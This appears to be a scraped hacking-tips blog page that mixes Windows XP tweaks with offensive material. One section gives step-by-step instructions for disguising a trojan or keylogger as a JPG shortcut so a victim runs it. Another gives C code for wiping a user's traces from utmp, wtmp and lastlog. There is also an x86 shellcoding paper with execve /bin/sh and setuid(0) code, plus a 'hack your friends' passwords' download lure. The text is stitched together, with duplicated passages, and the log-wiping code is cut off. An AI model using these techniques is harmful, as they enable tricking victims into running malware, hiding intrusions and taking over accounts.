


Ip Address Hack
Changing your MAC on Windows XP
There are two ways two change your IP on Windows. The easy way, and the hard way. Ill discuss how to do both of them in this tutorial.

Easy Way:
The first way to change it is, if your NIC (Network Interface Card) supports cloning your MAC Address. If this is the case then you go to.
Start > Control Panel > Network Connections
Right Click on your NIC card and goto properties. Then click the button labeled Configure. It should bring up another form. Click on the advanced tab. You should see under Property "Locally Administered Address" or "Network Address". Click the radio button next to the text box, and type in your new MAC address. (note you do not use the "-" when you enter your no MAC Address.
To check and see if it worked or not go to
Start > Run > and type in "cmd"
When the terminal comes up issue the command.
Increasing System Performance
If you have 512 megs or more of memory, you can increase system performance
by having the core system kept in memory.

Start Regedit
Go to HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlSession ManagerMemory
ManagementDisablePagingExecutive
Set the value to be 1
Reboot the computer
ITS DONE!
by having the core system kept in memory.

Start Regedit
Go to HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlSession ManagerMemory
ManagementDisablePagingExecutive
Set the value to be 1
Reboot the computer
ITS DONE!
Speeding the Startup of Some CD Burner Programs
If you use program other than the native WindowsXP CD Burner software,
you might be able to increase the speed that it loads.
Go to Control Panel / Administrative Tools / Services
Double-click on IMAPI CD-Burning COM Service
For the Startup Type, select Disabled
Click on the OK button and then close the Services window
If you dont You should notice
you might be able to increase the speed that it loads.

Go to Control Panel / Administrative Tools / Services
Double-click on IMAPI CD-Burning COM Service
For the Startup Type, select Disabled
Click on the OK button and then close the Services window
If you dont You should notice
Increasing Graphics Performance
By default, WindowsXP turns on a lot of shadows, fades, slides etc to menu items.
Most simply slow down their display.
To turn these off selectively:
Right click on the My Computer icon
Select Properties
Click on the Advanced tab
Under Performance, click on the Settings button
To turn them all of, select Adjust for best performance
My preference is to leave them all off except for Show shadows under mouse pointer and Show window contents while dragging
INSTALL A NEW HARD-DISK
Running out of hard disk space, yet also want to keep all the files that are currently on the system in perfect order? Install an extra hard disk, and see your available space rise!

Firstly, make backups of your existing system files. You may never know when these may come in handy. If your current hard disk may go down the pan, you'll be glad to have something to start with again. Also, if you want to use all your data that is on this drive, back it up anyway; ready to be transferred to the new drive. Also, create a system disk for your PC. This can be created by going to Control Panel > Add/Remove Programs, and then the "System Disk" tab. The instructions should be there for you. "WHEN I INSTALLED MY EXTRA HDD I DDNT FOLLOW ANY OF THE ABOVE MENTIONED....INSTEAD JUST OPEANED THE CABINET AND LOOKED FOR THE WIRES AND CONNECTED THEM ...ANY ONE CAN TELL WHERE THE CORRECT WIRE GOES ..... THE MAIN THING IS TO MAKE SURE THAT THE BROAD THIN GRAY WIRE OR DATA CABLE SLOT WITH THE WORD 'P2' IS CONNECTED TO THE EXTRA HDD"
Once you are prepared on the software side, turn off your PC and open the case to your PC (Please take proper precautions at this point. Anti-static wristbands and other such devices should be used. If you don't have these, just make sure you are properly earthed, and know what you are going to do. Oh, and please turn off the PC properly. I don't want you dying on me, literally!). The hard disk is the metal box shaped thing that is either the size of the floppy drive or it could be the size of the CD-Rom drive. It should be easy to spot, because it might even say "Hard Disk" on it. At this point, look and see where you can put the new drive, and how you are going to connect it up. If there is no hard drive in there, then don't worry; I'll explain how to connect it up as well.
Look at the end of the HDD. It should have a load of sockets and pins for you to play around with. At one point, you should be able to see some pins with some jumpers attached, and a sticker on another side telling you what configuration of jumper positions means what to the computer. If you are attaching it to the same IDE cable as your existing drive, then set it to "Slave", otherwise, select "Master" and fit it as close to the start of the cable as possible (The start of the cable being where it's connected to the motherboard). This cable is an "IDE" cable, and can only be fitted two ways to the drive itself. Look for an indication as to which side pin number 1 is (Look for stickers again!) and insert the IDE cable in that socket and pins, with the red side as close to pin 1 as possible. Then, just fit it into the computer, as you would do any other drive (For the thickies, which means attaching it to the case using the mounting screws that should come with the PC. Before you do this though, note down the extra information on the top of the drive, usually the number of cylinders, heads, sectors, and any other information. Next, connect one of the power cables to the HDD (These are the 4 cable collections with connectors attached, which leads from the power supply unit), and close the PC case.
Next, you will have to mess with CMOS. Turn on the PC, and hit whatever key you are told to at the bootup to get to the CMOS menus. When in there, choose the relevant section (We can't say exactly, because there are many different CMOS set-ups around) and select "IDE Auto-detection". If the hard disk does not appear on it, then you will have to enter the information manually. Use the notes you collected from the top of the hard disk earlier to tell the computer what the hard disk is.
IMPORTANT:
Afterwards, insert the system disk("THE BACKUP DISK THAT CAN BE CREATED BY RIGHT CLICKING A DRIVE4R AND SELECTING FORMAT AND THEN THE CREATE BACKUP DISK OPT") prepared earlier and "Save" your editing of the CMOS and exit. The system disk should work instead of the original hard disk (Or if you are installing from scratch, then it will boot from the A: anyway).
Type "fdisk" at the dos prompt. This runs a program called, surprisingly, FDISK. Tell the computer which drive ie the harddisk is the new one (Please choose the correct one at this point. Make a mistake, and you really could be using those backups!), and then tell it what partitions you want (Don't worry about it, as there are full instructions while you are running the program). Once this is done, you can reset your PC (Except if this drive is being installed from scratch and is on it's own. If this is the case, then you can format the drive by typing "format c:" This will format the drive for you, but what's really good is if you type "format c: /s" instead, as this installs some important files at the same time. Then, just follow the instructions to install whatever OS you are going to use.)
If you are adding this drive as a second HDD, Go into Windows (Or any other OS, but the instructions may be different!) and then format from "My Computer" like you would a floppy disk. There you go: A newly installed hard disk, with minimum effort!....and dont take the risk of formatting any of the drives u know!!!! if in doubt contact me here or don't do at all........."SOD will not be held responsible for any data lost in this process"
INSTALL XP FROM DOS:
If XP will not install from the CD or if you have a new drive with no operating system on
it yet try these:

Install Windows XP from the hard drive with Windows 98 already installed:
Boot Windows 98
Insert the XP CD into your CD reader
Explore Windows XP through My Computer
Copy i386 folder to C:\
Go into C:\i386 folder and double click on winnt32.exe to launch the setup from the hard drive
Install Windows XP from DOS (ie. no OS on a new hard drive):
Boot with a Windows 98 Start Up disk
Insert the Windows 98 CD into the CD reader
Run smartdrv.exe from the Win98 directory on the windows 98 CD (file caching)
Type cd.. to back up to the root directory
Insert Windows XP CD into the CD reader
Copy the i386 folder to C:\
Go into C:\i386 folder on C: and type winnt.exe to launch the setup from the hard drive.

HOW TO MODIFY *.EXE FILES
learn how to change *.exe files, in 5 easy steps:
1) Don't try to modify a prog by editing his source in a dissasembler.Why?
Cause that's for programmers and assembly experts only.
try to view it in hex you'll only get tons of crap you don't understand.
First off, you need Resource Hacker(last version). It's a resource editor-
very easy to use, You can download it at h**p://www.users.on.net/johnson/resourcehacker/
2) Unzip the archive, and run ResHacker.exe. You can check out the help file too
3) You will see that the interface is simple and clean. Go to the menu FileOpen or press Ctrl+O to open a file. Browse your way to the file you would like to edit. You can edit *.exe, *.dll, *.ocx, *.scr and *.cpl files, but this tutorial is to teach you how to edit *.exe files, so open one.
4) In the left side of the screen a list of sections will appear.
The most common sections are
-String table;
-RCData;
-Dialog;
-Cursor group;
-Bitmap;
-WAV.
*Icon: You can wiew and change the icon(s) of the program by double-clicking the icon section,chossing the icon, right-clicking on it an pressing "replace resource". After that you can choose the icon you want to replace the original with.
*String table: a bunch of crap, useful sometimes, basic programming knowladge needed.
*RCData: Here the real hacking begins. Modify window titles, buttons, text, and lots more!
*Dialog:Here you can modify the messages or dialogs that appear in a program. Don't forget to press "Compile" when you're done!
*Cursor group: Change the mouse cursors used in the program just like you would change the icon.
*Bitmap: View or change images in the programs easy!
*WAV:Change the sounds in the prog. with your own.
5) In the RCData,Dialog,Menu and String table sections you can do a lot of changes. You can modify or translate the text change links, change buttons, etc.
TIP: To change a window title, search for something like: CAPTION "edit this".
TIP: After all operations press the "Compile Script" button, and when you're done editing save, your work @ FileSave(Save as).
TIP: When you save a file,the original file will be backed up by default and renamed to Name_original and the saved file will have the normal name of the changed prog.
TIP: Sometimes you may get a message like: "This program has a non-standard resource layout... it has probably been compressed with an .EXE compressor." That means that Resource Hacker can't modify it because of it's structure.
HOW TO SPEED UP UR XP:
Services You Can Disable
There are quite a few services you can disable from starting automatically.
This would be to speed up your boot time and free resources.
They are only suggestions so I suggestion you read the description of each one when you run Services
and that you turn them off one at a time.
Some possibilities are:
Alerter
Application Management
Clipbook
Fast UserSwitching
Human Interface Devices
Indexing Service
Messenger
Net Logon
NetMeeting
QOS RSVP
Remote Desktop Help Session Manager
Remote Registry
Routing & Remote Access
SSDP Discovery Service
Universal Plug and Play Device Host
Web Client
--------------------------------------------------------------------------------
Cleaning the Prefetch Directory
WindowsXP has a new feature called Prefetch. This keeps a shortcut to recently used programs.
However it can fill up with old and obsolete programs.
To clean this periodically go to:
Star / Run / Prefetch
Press Ctrl-A to highlight all the shorcuts
Delete them
-: Hide EXE File into JPG :-

This is a good trick to hide your exe files into a jpg file..!
How about sending a trojan or a keylogger into your victim using this trick..??
1) Firstly, create a new folder and make sure that the options 'show hidden files and folders' is checked and ‘hide extensions for known file types’ is unchecked.
Basically what you need is to see hidden files and see the extension of all your files on your pc.
2) Paste a copy of your server on the new created folder. let's say it's called 'server.exe' (that's why you need the extension of files showing, cause you need to see it to change it)
3) Now you’re going to rename this 'server.exe' to whatever you want, let’s say for example 'picture.jpeg'
4) Windows is going to warn you if you really want to change this extension from exe to jpeg, click YES.
5) Now create a shortcut of this 'picture.jpeg' in the same folder.
6) Now that you have a shortcut, rename it to whatever you want, for example, 'me.jpeg'.
7) Go to properties (on file me.jpeg) and now you need to do some changes there.
8) First of all delete all the text on field 'Start In' and leave it empty.
9) Then on field 'Target' you need to write the path to open the other file (the server renamed 'picture.jpeg') so you have to write this :-
'C:\WINDOWS\system32\cmd.exe /c picture.jpeg'
10) The last field, 'c picture.jpeg' is always the name of the first file. If you called the first file 'soccer.avi' you gotta write 'C:\WINDOWS\system32\cmd.exe /c soccer.avi'.
11) So what you’re doing is when someone clicks on 'me.jpeg', a cmd will execute the other file 'picture.jpeg' and the server will run.
12) On that file 'me.jpeg' (shortcut), go to properties and you have an option to change the icon. Click that and a new window will pop up and you have to write this :-
%SystemRoot%\system32\SHELL32.dll . Then press OK.
13) You can set the properties 'Hidden' for the first file 'picture.jpeg' if you think it’s better to get a connection from someone.
14) But don’t forget one thing, these 2 files must always be together in the same folder and to get connected to someone they must click on the shortcut created not on the first file. So rename the files to whatever you want considering the person and the knowledge they have on this matter.
15) For me for example I always want the shortcut showing first so can be the first file to be opened. So I rename the server to 'picture2.jpeg' and the shortcut to 'picture1.jpeg'.
This way the shortcut will show up first. If you set hidden properties to the server 'picture.jpeg' then you don’t have to bother with this detail but I’m warning you, the hidden file will always show up inside of a Zip or a Rar file.
16) So the best way to send these files together to someone is compress them into Zip or Rar.
17) inside the Rar or Zip file you can see the files properties and even after all this work you can see that the shortcut is recognized like a shortcut but hopefully the person you sent this too doesn’t know that and is going to open it.
Remove shortcut arrow from desktop icons completely
To remove shortcut arrow from desktop icons in any type of document:
a) Perform instructions described under ‘Remove shortcut arrow from desktop icons’. For your convenience, steps 1 to 3 are reported here.
b) Perform instructions described under ‘Remove shortcut arrow from desktop icons
(2)’. For your convenience, steps 4 and 5 are reported here.
c) And finally, do the same with conferencelink, docshortcut, internetshortcut and wshfile.
So, here is a summary of all actions:
1. Start regedit.
2. Navigate to HKEY_CLASSES_ROOT\lnkfile
3. Delete the IsShortcut registry value.
4. Navigate to HKEY_CLASSES_ROOT\piffile
5. Delete the IsShortcut registry value.
6. Navigate to HKEY_CLASSES_ROOT\ConferenceLink
7. Delete the IsShortcut registry value.
8. Navigate to HKEY_CLASSES_ROOT\DocShortCut
9. Delete the IsShortcut registry value.
10.Navigate to HKEY_CLASSES_ROOT\InternetShortcut
11. Delete the IsShortcut registry value.
12. Navigate to HKEY_CLASSES_ROOT\WSHFile
13. Delete the IsShortcut registry value.
14. Close regedit.
Logoff and… Enjoy!
Note : Please note that in some cases deactivating the arrow for *.LNK files might lead to duplicate items in the Explorer Context menu.
Improve Windows-XP Shutdown Speed
This tweak reduces the time Windows-XP waits before automatically closing any running programs when you give it the command to shutdown.
Follow the steps as given below-
1) Go to Start then select Run
2) Type 'Regedit' and click ok
3) Find 'HKEY_CURRENT_USER\Control Panel\Desktop\'
4) Select 'WaitToKillAppTimeout'
5) Right click and select 'Modify'
6) Change the value to '1000'
7) Click 'OK'
8) Now select 'HungAppTimeout'
9) Right click and select 'Modify'
10) Change the value to '1000'
11) Click 'OK'
Increase Broadband Speed Using Simple Tweak
A Simple Tweak (XP Pro only) which will increase your Broadband Speed.
Make sure you Log on as Administrator, not as a user with Administrator privileges.

Follow the steps as given below-
1) Click on Start Button.
2) Select Run From Start Menu.
3) Type gpedit.msc
4) Expand the [Administrative Templates] branch.
5) Then Expand the [Network] branch.
6) Highlight(Select by Single Click) [QoS Packet Scheduler]
7) Double-click [Limit Reservable Bandwidth] (Available in Right Side Panel)
8) Check(Select By Single Click on it) [Enabled]
9) Change [Bandwidth limit %] to 0 %
10) Click [OK] Button.
11) Restart Your PC.
12) Now Check Your Broadband Speed.
Make sure you Log on as Administrator, not as a user with Administrator privileges.
Follow the steps as given below-
1) Click on Start Button.
2) Select Run From Start Menu.
3) Type gpedit.msc
4) Expand the [Administrative Templates] branch.
5) Then Expand the [Network] branch.
6) Highlight(Select by Single Click) [QoS Packet Scheduler]
7) Double-click [Limit Reservable Bandwidth] (Available in Right Side Panel)
8) Check(Select By Single Click on it) [Enabled]
9) Change [Bandwidth limit %] to 0 %
10) Click [OK] Button.
11) Restart Your PC.
12) Now Check Your Broadband Speed.
Create Folders And Files With NO! Name :-

Just follow the steps as given below :-
1) Select any file or folder.
2) Right click on it, select 'Rename' or simply press 'F2'.
3) Press and hold the 'Alt' key. While holding the Alt key, type numbers '0160' from the numpad.
Note :- Type the numbers '0160' from the numpad, that is, the numbers present on the right side of the keyboard.
Don’t type the numbers which are present on top of the character keys.
4) Press Enter and the nameless file or folder will be created.
Reason :- The file or folder that seems nameless is actually named with a single space.
But what if you want to create another nameless file or folder in the same directory ?
For this you will have to rename the file with 2 spaces.
Just follow the steps given below :-
1) Select file, Press 'F2'.
2) Hold 'Alt' key and type '0160' from the numpad.
3) Release the 'Alt' key. Now without doing anything else, again hold 'Alt' key and type '0160'.
4) Press 'Enter' and you will have second nameless file in the same directory.
5) Repeat step 3 to create as many nameless files or folders in the same directory.
(We have a problem with deleting these folders, to do so, start your computer in 'Safe Mode' and delete it from there.)
100% Increase your system speeds and RAM
download software click here download
2). Press CTRL+SHIFT+ESC to open Windows Task Manager and click Processes tab and sort the list in descending order on Mem Usage. You will notice that WINWORD.EXE will be somewhere at the top, using multiple MBs of memory.
3). Now switch to Word and simply minimize it. (Don't use the Minimize All Windows option of the task bar).
4). Now go back to the Windows Task Manager and see where WINWORD.EXE is listed. Most probably you will not find it at the top. You will typically have to scroll to the bottom of the list to find Word. Now check out the amount of RAM it is using. Surprised? The memory utilization has reduced by a huge amount.
5). Minimize each application that you are currently not working on by clicking on the Minimize button & you can increase the amount of available RAM by a substantial margin. Depending upon the number and type of applications you use together, the difference can be as much as 50 percent of extra RAM.
In any multitasking system, minimizing an application means that it won't be utilized by the user right now. Therefore, the OS automatically makes the application use virtual memory & keeps bare minimum amounts of the code in physical
Hack your friends gmail,yahoo passwords
click here to download
for more such hacks follow my blog at right side of my blog
click follow button and enter your email address..thats all u will get latest updates
use Yahoo! with NO AD's
I went into the system registery and found out that Yahoo! moved the 'banner url' key to a slightly different location. Than what it used in version 5.5!
Yahoo! IM no longer uses 'YUrl', but uses 'View' instead. You gotta click on each key inside of 'View' and edit the 'banner url' string to anything you want... I simply cleared mine out completely and it works flawlessly!

Here is what you gotta do:
Run regedit
Goto HKEY_CURRENT_USER -> Software -> Yahoo -> Pager -> View
Inside the 'View' key there are a several other keys... go through each one and edit the 'banner url' string to your liking. It even works if the string is left blank (this causes it to look as if ads were never even implemented)!
Restart Yahoo! IM for the effect to take hold.
This is great for Yahoo!
Firefox Speed Tweaks
Yes, firefox is already pretty damn fast but did you know that you can tweak it and improve the speed even more?
That's the beauty of this program being open source.
Here's what you do:
In the URL bar, type “about:config” and press enter. This will bring up the configuration “menu” where you can change the parameters of Firefox.
Note that these are what I’ve found to REALLY speed up my Firefox significantly - and these settings seem to be common among everybody else as well. But these settings are optimized for broadband connections - I mean with as much concurrent requests we’re going to open up with pipelining… lol… you’d better have a big connection.
Double Click on the following settins and put in the numbers below - for the true / false booleans - they’ll change when you double click.
Code:
browser.tabs.showSingleWindowModePrefs – true
 network.http.max-connections – 48
network.http.max-connections-per-server – 16
network.http.max-persistent-connections-per-proxy – 8
network.http.max-persistent-connections-per-server – 4
network.http.pipelining – true
network.http.pipelining.maxrequests – 100
network.http.proxy.pipelining – true
network.http.request.timeout – 300
One more thing… Right-click somewhere on that screen and add a NEW -> Integer. Name it “nglayout.initialpaint.delay” and set its value to “0”. This value is the amount of time the browser waits before it acts on information it receives. Since you’re broadband - it shouldn’t have to wait.
Now you should notice you’re loading pages MUCH faster now!
That's the beauty of this program being open source.
Here's what you do:
In the URL bar, type “about:config” and press enter. This will bring up the configuration “menu” where you can change the parameters of Firefox.
Note that these are what I’ve found to REALLY speed up my Firefox significantly - and these settings seem to be common among everybody else as well. But these settings are optimized for broadband connections - I mean with as much concurrent requests we’re going to open up with pipelining… lol… you’d better have a big connection.
Double Click on the following settins and put in the numbers below - for the true / false booleans - they’ll change when you double click.
Code:
browser.tabs.showSingleWindowModePrefs – true
network.http.max-connections – 48network.http.max-connections-per-server – 16
network.http.max-persistent-connections-per-proxy – 8
network.http.max-persistent-connections-per-server – 4
network.http.pipelining – true
network.http.pipelining.maxrequests – 100
network.http.proxy.pipelining – true
network.http.request.timeout – 300
One more thing… Right-click somewhere on that screen and add a NEW -> Integer. Name it “nglayout.initialpaint.delay” and set its value to “0”. This value is the amount of time the browser waits before it acts on information it receives. Since you’re broadband - it shouldn’t have to wait.
Now you should notice you’re loading pages MUCH faster now!
Erasing Your Presence From System Logs
Edit /etc/utmp, /usr/adm/wtmp and /usr/adm/lastlog. These are not text files that can be edited by hand with vi, you must use a program specifically written for this purpose.
Example:

#include
#include
#include
#include
#include
#include
#include
#include
#define WTMP_NAME "/usr/adm/wtmp"
#define UTMP_NAME "/etc/utmp"
#define LASTLOG_NAME "/usr/adm/lastlog"
int f;
void kill_utmp(who)
char *who;
{
struct utmp utmp_ent;
if ((f=open(UTMP_NAME,O_RDWR))>=0) {
while(read (f, &utmp_ent, sizeof (utmp_ent))> 0 )
if (!strncmp(utmp_ent.ut_name,who,strlen(who))) {
bzero((char *)&utmp_ent,sizeof( utmp_ent ));
lseek (f, -(sizeof (utmp_ent)), SEEK_CUR);
write (f, &utmp_ent, sizeof (utmp_ent));
}
close(f);
}
}
void kill_wtmp(who)
char *who;
{
struct utmp utmp_ent;
long pos;
pos = 1L;
if ((f=open(WTMP_NAME,O_RDWR))>=0) {
while(pos != -1L) {
lseek(f,-(long)( (sizeof(struct utmp)) * pos),L_XTND);
if (read (f, &utmp_ent, sizeof (struct utmp))<0) {
pos = -1L;
} else
{
if (!strncmp(utmp_ent.ut_name,who,strlen(who))) {
bzero((char *)&utmp_ent,sizeof(struct utmp ));
lseek(f,-( (sizeof(struct utmp)) * pos),L_XTND);
write (f, &utmp_ent, sizeof (utmp_ent));
pos = -1L;
} else pos += 1L;
}
}
close(f);
}
}
void kill_lastlog(who)
char *who;
{
struct passwd *pwd;
struct lastlog newll;
if ((pwd=getpwnam(who))!=NULL)
{
you r DONE!
Advanced Shellcoding Techniques
This paper assumes a working knowledge of basic shellcoding techniques, and x86 assembly, I will not rehash these in this paper. I hope to teach you some of the lesser known shellcoding techniques that I have picked up, which will allow you to write smaller and better shellcodes. I do not claim to have invented any of these techniques, except for the one that uses the div instruction.
The multiplicity of mul
This technique was originally developed by Sorbo of darkircop.net. The mul instruction may, on the surface, seem mundane, and it's purpose obvious. However, when faced with the difficult challenge of shrinking your shellcode, it proves to be quite useful. First some background information on the mul instruction itself.
mul performs an unsigned multiply of two integers. It takes only one operand, the other is implicitly specified by the %eax register. So, a common mul instruction might look something like this:
movl $0x0a,%eax
mul $0x0a
This would multiply the value stored in %eax by the operand of mul, which in this case would be 10*10. The result is then implicitly stored in EDX:EAX. The result is stored over a span of two registers because it has the potential to be considerably larger than the previous value, possibly exceeding the capacity of a single register(this is also how floating points are stored in some cases, as an interesting sidenote).
So, now comes the ever-important question. How can we use these attributes to our advantage when writing shellcode? Well, let's think for a second, the instruction takes only one operand, therefore, since it is a very common instruction, it will generate only two bytes in our final shellcode. It multiplies whatever is passed to it by the value stored in %eax, and stores the value in both %edx and %eax, completely overwriting the contents of both registers, regardless of whether it is necessary to do so, in order to store the result of the multiplication. Let's put on our mathematician hats for a second, and consider this, what is the only possible result of a multiplication by 0? The answer, as you may have guessed, is 0. I think it's about time for some example code, so here it is:
xorl %ecx,%ecx
mul %ecx
What is this shellcode doing? Well, it 0's out the %ecx register using the xor instruction, so we now know that %ecx is 0. Then it does a mul %ecx, which as we just learned, multiplies it's operand by the value in %eax, and then proceeds to store the result of this multiplication in EDX:EAX. So, regardless of %eax's previous contents, %eax must now be 0. However that's not all, %edx is 0'd now too, because, even though no overflow occurs, it still overwrites the %edx register with the sign bit(left-most bit) of %eax. Using this technique we can zero out three registers in only three bytes, whereas by any other method(that I know of) it would have taken at least six.
The div instruction
Div is very similar to mul, in that it takes only one operand and implicitly divides the operand by the value in %eax. Also like, mul it stores the result of the divide in %eax. Again, we will require the mathematical side of our brains to figure out how we can take advantage of this instruction. But first, let's think about what is normally stored in the %eax register. The %eax register holds the return value of functions and/or syscalls. Most syscalls that are used in shellcoding will return -1(on failure) or a positive value of some kind, only rarely will they return 0(though it does occur). So, if we know that after a syscall is performed, %eax will have a non-zero value, and that the instruction divl %eax will divide %eax by itself, and then store the result in %eax, we can say that executing the divl %eax instruction after a syscall will put the value 1 into %eax. So...how is this applicable to shellcoding? Well, their is another important thing that %eax is used for, and that is to pass the specific syscall that you would like to call to int $0x80. It just so happens that the syscall that corresponds to the value 1 is exit(). Now for an example:
xorl %ebx,%ebx
mul %ebx
push %edx
pushl $0x3268732f
pushl $0x6e69622f
mov %esp, %ebx
push %edx
push %ebx
mov %esp,%ecx
movb $0xb, %al #execve() syscall, doesn't return at all unless it fails, in which case it returns -1
int $0x80
divl %eax # -1 / -1 = 1
int $0x80
Now, we have a 3 byte exit function, where as before it was 5 bytes. However, there is a catch, what if a syscall does return 0? Well in the odd situation in which that could happen, you could do many different things, like inc %eax, dec %eax, not %eax anything that will make %eax non-zero. Some people say that exit's are not important in shellcode, because your code gets executed regardless of whether or not it exits cleanly. They are right too, if you really need to save 3 bytes to fit your shellcode in somewhere, the exit() isn't worth keeping. However, when your code does finish, it will try to execute whatever was after your last instruction, which will most likely produce a SIG ILL(illegal instruction) which is a rather odd error, and will be logged by the system. So, an exit() simply adds an extra layer of stealth to your exploit, so that even if it fails or you can't wipe all the logs, at least this part of your presence will be clear.
Unlocking the power of leal
The leal instruction is an often neglected instruction in shellcode, even though it is quite useful. Consider this short piece of shellcode.
xorl %ecx,%ecx
leal 0x10(%ecx),%eax
This will load the value 17 into eax, and clear all of the extraneous bits of eax. This occurs because the leal instruction loads a variable of the type long into it's desitination operand. In it's normal usage, this would load the address of a variable into a register, thus creating a pointer of sorts. However, since ecx is 0'd and 0+17=17, we load the value 17 into eax instead of any kind of actual address. In a normal shellcode we would do something like this, to accomplish the same thing:
xorl %eax,%eax
movb $0x10,%eax
I can hear you saying, but that shellcode is a byte shorter than the leal one, and you're quite right. However, in a real shellcode you may already have to 0 out a register like ecx(or any other register), so the xorl instruction in the leal shellcode isn't counted. Here's an example:
xorl %eax,%eax
xorl %ebx,%ebx
movb $0x17,%al
int $0x80
xorl %ebx,%ebx
leal 0x17(%ebx),%al
int $0x80
Both of these shellcodes call setuid(0), but one does it in 7 bytes while the other does it in 8. Again, I hear you saying but that's only one byte it doesn't make that much of a difference, and you're right, here it doesn't make much of a difference(except for in shellcode-size pissing contests =p), but when applied to much larger shellcodes, which have many function calls and need to do things like this frequently, it can save quite a bit of space.
I hope you all learned something, and will go out and apply your knowledge to create smaller and better shellcodes. If you know who invented the leal technique, please tell me and I will credit him/her.
The multiplicity of mul
This technique was originally developed by Sorbo of darkircop.net. The mul instruction may, on the surface, seem mundane, and it's purpose obvious. However, when faced with the difficult challenge of shrinking your shellcode, it proves to be quite useful. First some background information on the mul instruction itself.
mul performs an unsigned multiply of two integers. It takes only one operand, the other is implicitly specified by the %eax register. So, a common mul instruction might look something like this:
movl $0x0a,%eax
mul $0x0a
This would multiply the value stored in %eax by the operand of mul, which in this case would be 10*10. The result is then implicitly stored in EDX:EAX. The result is stored over a span of two registers because it has the potential to be considerably larger than the previous value, possibly exceeding the capacity of a single register(this is also how floating points are stored in some cases, as an interesting sidenote).
So, now comes the ever-important question. How can we use these attributes to our advantage when writing shellcode? Well, let's think for a second, the instruction takes only one operand, therefore, since it is a very common instruction, it will generate only two bytes in our final shellcode. It multiplies whatever is passed to it by the value stored in %eax, and stores the value in both %edx and %eax, completely overwriting the contents of both registers, regardless of whether it is necessary to do so, in order to store the result of the multiplication. Let's put on our mathematician hats for a second, and consider this, what is the only possible result of a multiplication by 0? The answer, as you may have guessed, is 0. I think it's about time for some example code, so here it is:
xorl %ecx,%ecx
mul %ecx
What is this shellcode doing? Well, it 0's out the %ecx register using the xor instruction, so we now know that %ecx is 0. Then it does a mul %ecx, which as we just learned, multiplies it's operand by the value in %eax, and then proceeds to store the result of this multiplication in EDX:EAX. So, regardless of %eax's previous contents, %eax must now be 0. However that's not all, %edx is 0'd now too, because, even though no overflow occurs, it still overwrites the %edx register with the sign bit(left-most bit) of %eax. Using this technique we can zero out three registers in only three bytes, whereas by any other method(that I know of) it would have taken at least six.
The div instruction
Div is very similar to mul, in that it takes only one operand and implicitly divides the operand by the value in %eax. Also like, mul it stores the result of the divide in %eax. Again, we will require the mathematical side of our brains to figure out how we can take advantage of this instruction. But first, let's think about what is normally stored in the %eax register. The %eax register holds the return value of functions and/or syscalls. Most syscalls that are used in shellcoding will return -1(on failure) or a positive value of some kind, only rarely will they return 0(though it does occur). So, if we know that after a syscall is performed, %eax will have a non-zero value, and that the instruction divl %eax will divide %eax by itself, and then store the result in %eax, we can say that executing the divl %eax instruction after a syscall will put the value 1 into %eax. So...how is this applicable to shellcoding? Well, their is another important thing that %eax is used for, and that is to pass the specific syscall that you would like to call to int $0x80. It just so happens that the syscall that corresponds to the value 1 is exit(). Now for an example:
xorl %ebx,%ebx
mul %ebx
push %edx
pushl $0x3268732f
pushl $0x6e69622f
mov %esp, %ebx
push %edx
push %ebx
mov %esp,%ecx
movb $0xb, %al #execve() syscall, doesn't return at all unless it fails, in which case it returns -1
int $0x80
divl %eax # -1 / -1 = 1
int $0x80
Now, we have a 3 byte exit function, where as before it was 5 bytes. However, there is a catch, what if a syscall does return 0? Well in the odd situation in which that could happen, you could do many different things, like inc %eax, dec %eax, not %eax anything that will make %eax non-zero. Some people say that exit's are not important in shellcode, because your code gets executed regardless of whether or not it exits cleanly. They are right too, if you really need to save 3 bytes to fit your shellcode in somewhere, the exit() isn't worth keeping. However, when your code does finish, it will try to execute whatever was after your last instruction, which will most likely produce a SIG ILL(illegal instruction) which is a rather odd error, and will be logged by the system. So, an exit() simply adds an extra layer of stealth to your exploit, so that even if it fails or you can't wipe all the logs, at least this part of your presence will be clear.
Unlocking the power of leal
The leal instruction is an often neglected instruction in shellcode, even though it is quite useful. Consider this short piece of shellcode.
xorl %ecx,%ecx
leal 0x10(%ecx),%eax
This will load the value 17 into eax, and clear all of the extraneous bits of eax. This occurs because the leal instruction loads a variable of the type long into it's desitination operand. In it's normal usage, this would load the address of a variable into a register, thus creating a pointer of sorts. However, since ecx is 0'd and 0+17=17, we load the value 17 into eax instead of any kind of actual address. In a normal shellcode we would do something like this, to accomplish the same thing:
xorl %eax,%eax
movb $0x10,%eax
I can hear you saying, but that shellcode is a byte shorter than the leal one, and you're quite right. However, in a real shellcode you may already have to 0 out a register like ecx(or any other register), so the xorl instruction in the leal shellcode isn't counted. Here's an example:
xorl %eax,%eax
xorl %ebx,%ebx
movb $0x17,%al
int $0x80
xorl %ebx,%ebx
leal 0x17(%ebx),%al
int $0x80
Both of these shellcodes call setuid(0), but one does it in 7 bytes while the other does it in 8. Again, I hear you saying but that's only one byte it doesn't make that much of a difference, and you're right, here it doesn't make much of a difference(except for in shellcode-size pissing contests =p), but when applied to much larger shellcodes, which have many function calls and need to do things like this frequently, it can save quite a bit of space.
Conclusion
I hope you all learned something, and will go out and apply your knowledge to create smaller and better shellcodes. If you know who invented the leal technique, please tell me and I will credit him/her.
REMOVING SERVICES DEPENDENCIES.!!
This will allow you to disable a service or uninstall it from your system without effecting another service that depends on it. Here's how you do it
1. After you have set your services the way you want them and you have disabled/uninstalled something that another services depends on, run "regedit"
2. Under HKEY_LOCAL_MACHINE\System\find the service that will not function, do to another service being disabled/uninstall (found in ControlSet001\Services, ControlSet002\Services, and CurrentControlSet\Services)
3. Once you have found the service right-click on the string value, "DependOnService,"and modify
4. You should now see a list of services that it is dependent on. Simply delete the service that you have disabled/uninstalled
5. Restart your computer and your ready to go Disclaimer REMEMBER TO BACKUP YOU REGISTRY FIRST I'm not totaly sure if this will have any negative effects on your system. I used this method after uninstalling "Netbios over Tcpip" from my system completely, so that my Dhcp service would function and I have had NO negative effects on my system.
Can u Delete Recycle Bin?
1 thing is 4 sure, delete option can be added 2 recycle bin...
the old registry thing will work out.....
* launch d registry...
* open HKEY_CLASSES_ROOT\CLSID\{645FF040-5081-101B-9F08-00AA002F954E}\ShellFolder
 * to add a rename and delete option, change the Dword attribute to 70 01 00 20
* refresh and reboot the system..... u r done.
